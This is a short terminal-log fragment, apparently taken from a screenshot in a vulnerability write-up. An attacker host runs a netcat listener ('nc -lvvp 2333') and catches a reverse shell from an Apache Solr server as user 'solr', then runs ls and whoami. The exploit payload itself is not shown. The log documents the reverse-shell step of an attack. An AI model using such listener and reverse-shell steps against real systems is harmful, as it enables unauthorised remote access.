 26 (base) root@P4tt0n:~# nc -lvvp 2333
27 Listening on 0.0.0.0 2333
28 Connection received on 39.98.108.35 54568
29 bash: cannot set terminal process group (2377): Inappropriate ioctl for device
30 bash: no job control in this shell
31 solr@ubuntu:/opt/solr/server$ ls
32 ls
33 contexts
34 etc
35 lib
36 modules
37 README.txt
38 resources
39 scripts
40 solr
41 solr-webapp
42 start.jar
43 solr@ubuntu:/opt/solr/server$ whoami
44 whoami
45 solr
46 solr@ubuntu:/opt/solr/server$